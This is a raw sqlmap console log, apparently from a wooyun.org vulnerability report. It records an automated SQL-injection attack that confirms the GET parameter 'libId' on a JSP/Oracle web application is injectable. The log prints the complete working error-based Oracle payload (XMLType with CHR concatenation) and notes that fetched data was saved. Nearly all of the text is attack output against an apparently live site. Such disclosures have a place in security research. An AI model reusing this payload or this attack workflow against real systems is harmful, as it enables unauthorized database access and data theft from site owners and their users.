 for the remaining tests, do you want to include all tests for 'Oracle' extending
provided level (1) and risk (1) values? [Y/n] y
[16:39:34] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:39:37] [WARNING] reflective value(s) found and filtering out
[16:40:11] [INFO] GET parameter 'libId' is 'Oracle AND error-based - WHERE or HA
VING clause (XMLType)' injectable
GET parameter 'libId' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Parameter: libId (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: libId='||(SELECT 'iwqQ' FROM DUAL WHERE 5841=5841 AND 7530=(SELECT
UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(106)||CHR(98)||CHR(113)|
|(SELECT (CASE WHEN (7530=7530) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120
)||CHR(106)||CHR(107)||CHR(113)||CHR(62))) FROM DUAL))||'
---
[16:40:22] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:40:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[16:40:22] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ '
[*] shutting down at 16:40:22
www.wooyun.org